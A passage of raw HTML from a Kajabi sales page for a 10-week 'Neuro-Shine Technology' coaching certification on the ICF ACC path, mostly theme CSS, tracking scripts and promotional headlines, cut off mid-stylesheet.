

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.neuroshinetechnology.com/icf-acc
body_size: 20966
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="T6yIJ26ipsOccUAT8FXYbf8A4L2DjYsH6A4Wm2Rn9rxhwesoxmBCBB4kxuyjTcQGuxYHHYwNvYW72eKXuXu9/g==">
            
    <title>
      
        ICF Level 1 ACC Path
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Become a Certified Neuro-Shine Technology™ Coach in 10 weeks and upgrade to the World-Class ICF ACC Credential Path. Study coaching with NLP, Neuroscience, Positive Psychology, Heart Science, Emotional Intelligence, Leadership Communication Strategies. Change your life to change other lives. ❤️ " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.neuroshinetechnology.com/icf-acc">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="ICF Level 1 ACC Path">
<meta name="twitter:title" content="ICF Level 1 ACC Path">


<meta property="og:description" content="Become a Certified Neuro-Shine Technology™ Coach in 10 weeks and upgrade to the World-Class ICF ACC Credential Path. Study coaching with NLP, Neuroscience, Positive Psychology, Heart Science, Emotional Intelligence, Leadership Communication Strategies. Change your life to change other lives. ❤️ ">
<meta name="twitter:description" content="Become a Certified Neuro-Shine Technology™ Coach in 10 weeks and upgrade to the World-Class ICF ACC Credential Path. Study coaching with NLP, Neuroscience, Positive Psychology, Heart Science, Emotional Intelligence, Leadership Communication Strategies. Change your life to change other lives. ❤️ ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/53824/images/32762c6-80fd-33a-b335-c5512ffd2ea_c747a449-2afc-4364-9807-003188dd330a.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/53824/images/32762c6-80fd-33a-b335-c5512ffd2ea_c747a449-2afc-4364-9807-003188dd330a.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/53824/images/42a3b6-838-53fd-b26-ddf43d8e0e04_Shiny_Burcu_Unsal_2024.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.neuroshinetechnology.com/icf-acc" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Work+Sans:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154808209/assets/styles.css?17465143010756109" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154808209/assets/overrides.css?17465143010756109" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "encore-page-1693944546",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script id="delphi-bubble-script">
  window.delphi = {...(window.delphi ?? {}) };
window.delphi.bubble = {
    config: "8a188c3c-e955-45a1-9795-70f3e8bda5fd",
    trigger: {
      color: "#FF6A27",
    },
  };
</script>

<script id="delphi-bubble-bootstrap" src="https://embed.delphi.ai/loader.js"></script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script async src="https://tag.pearldiver.io/ldc.js?pid=f0453c6bae5616a6691875df7341eef2&aid=16de03f2"></script>

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZX2CN4B');</script>
<!-- End Google Tag Manager --><script async src="https://www.googletagmanager.com/gtag/js?id=G-Q8NZ39SNPL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q8NZ39SNPL');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"416","site_id":"53824"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"416","site_id":"53824"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '683211423843567', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=683211423843567&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #1c2838;
  }
  .header .dropdown__trigger {
    color: #1c2838 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content stretch" kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 70px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/7532384-e074-0a51-6ae5-3376eb63e10_193ff761-fb35-46f1-91d9-07368d18223e.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1624899168410 {
    text-align: ;
  }
} 
</style>

<div id="block-1624899168410" class="header__block header__switch-content header__block--social-icons " kjb-settings-id="sections_header_blocks_1624899168410_settings_stretch">
  <style>
  .social-icons--1624899168410 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1624899168410 .social-icons__icon {
    color: #5f259f !important;
  }
  .social-icons--1624899168410.social-icons--round .social-icons__icon {
    background-color: #94eeb8;
  }
  .social-icons--1624899168410.social-icons--square .social-icons__icon {
    background-color: #94eeb8;
  }
  
  @media (min-width: 768px) {
    .social-icons--1624899168410 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons-- social-icons-- social-icons--1624899168410 " kjb-settings-id="sections_header_blocks_1624899168410_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/neuroshinetechnology"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1624899168410_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/neuroshinetechnology"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1624899168410_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/company/academy-of-neuro-shine-technology/"  target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1624899168410_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  </div>
</div>
</div>
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1622606684585" data-section-id="1622606684585"><style>
  
  #section-1622606684585 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131b1e;
  }
  #section-1622606684585 .sizer {
    padding-top: 2px;
    padding-bottom: 0px;
  }
  #section-1622606684585 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622606684585 .row {
    
  }
  #section-1622606684585 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622606684585 .sizer {
      padding-top: 2px;
      padding-bottom: -4px;
    }
    #section-1622606684585 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1622606684585 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622606684585_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154745257/settings_images/e404bb-276f-800-67ab-067e775e44_d3fbc10f-42cc-4218-9ee2-6d8639b5f86f.png);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.59);
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
          background-attachment: fixed;
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 175px;
      padding-bottom: -100px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 60px);
      padding-right: 40px;
      padding-left: 60px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 60px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-left">
        
          




<style>
  /* flush setting */
  
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
    margin-top: 20px;
    margin-right: 70px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: 60px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1606258505758_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1> </h1>
<h1>Become A</h1>
<h1>Certified Coach.</h1>
<p>Change Your Life.</p>
<p>To Change Other Lives. ❤️ </p>

    






<style>
  #block-1606258505758_0 .btn,
  [data-slick-id="1606258505758_0"] .block .btn {
    color: #000000;
    border-color: #fbe70c;
    border-radius: 30px;
    background-color: #fbe70c;
  }
  #block-1606258505758_0 .btn--outline,
  [data-slick-id="1606258505758_0"] .block .btn--outline {
    background: transparent;
    color: #fbe70c;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1693414333499"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_btn_background_color" role="button">
  
    SIGN UP NOW
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1693407695623" data-section-id="1693407695623"><style>
  
  #section-1693407695623 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1693407695623 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1693407695623 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1693407695623 .row {
    
  }
  #section-1693407695623 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1693407695623 .sizer {
      padding-top: 10px;
      padding-bottom: 0px;
    }
    #section-1693407695623 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1693407695623 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1693407695623_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1693407695623_0, [data-slick-id="1693407695623_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1693407695623_0, [data-slick-id="1693407695623_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693407695623_0 .block, [data-slick-id="1693407695623_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693407695623_0, [data-slick-id="1693407695623_0"] {
      margin-top: -40px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1693407695623_0 .block, [data-slick-id="1693407695623_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 40px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693407695623_0, [data-slick-id="1693407695623_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1693407695623_0"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1693407695623_blocks_1693407695623_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1693407695623_0 .block,
  [data-slick-id="1693407695623_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1693407695623_0 .image,
  [data-slick-id="1693407695623_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 700px;
    
    border-radius: 4px;
    
  }
  #block-1693407695623_0 .image__image,
  [data-slick-id="1693407695623_0"] .image__image {
    width: 100%;
    
      width: 700px;
    
  }
  #block-1693407695623_0 .image__overlay,
  [data-slick-id="1693407695623_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1693407695623_0 .image__overlay-text,
  [data-slick-id="1693407695623_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1693407695623_0 .block,
    [data-slick-id="1693407695623_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1693407695623_0 .image__overlay,
    [data-slick-id="1693407695623_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1693407695623_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1693407695623_blocks_1693407695623_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/edec24-43e5-d1f-125d-e6a0a2268eef_Shiny_Unsal_logos.png" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1693384809137" data-section-id="1693384809137"></div><div id="section-1693385872293" data-section-id="1693385872293"><style>
  
  #section-1693385872293 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1693385872293 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1693385872293 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1693385872293 .row {
    
  }
  #section-1693385872293 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1693385872293 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1693385872293 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1693385872293 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1693385872293_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1693385872293_0, [data-slick-id="1693385872293_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693385872293_0 .block, [data-slick-id="1693385872293_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fbe70c;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693385872293_0, [data-slick-id="1693385872293_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1693385872293_0 .block, [data-slick-id="1693385872293_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693385872293_0, [data-slick-id="1693385872293_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1693385872293_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1693385872293_blocks_1693385872293_0_settings_width"
    >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"> </p>
<h2 style="text-align: center;"><strong>Let's Move You From CORPORATE TO COACH in 2025!</strong></h2>
<h2 style="text-align: center;">Change Your Life.</h2>
<h2 style="text-align: center;">Become A World-Class Certified Coach.</h2>
<h2 style="text-align: center;">Make Your Money By Changing Other Lives! <strong>❤️ </strong></h2>
<h2 style="text-align: center;"><strong>Oh and, Do It On Your Own Terms! 💁🏻‍♀️</strong></h2>
<p> </p>
<p style="text-align: center;"><span>10 Weeks. Saturdays from February 1 to April 5, 2025. 12-3pm EST</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622603579251" data-section-id="1622603579251"><style>
  
  #section-1622603579251 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1622603579251 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1622603579251 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622603579251 .row {
    
  }
  #section-1622603579251 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622603579251 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1622603579251 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1622603579251 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1622603579251 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1622603579251_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-end justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1622603968392, [data-slick-id="1622603968392"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622603968392, [data-slick-id="1622603968392"] {
    margin-top: 0px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 40px;
  }
  #block-1622603968392 .block, [data-slick-id="1622603968392"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #eeeeee;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 20px;
    
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
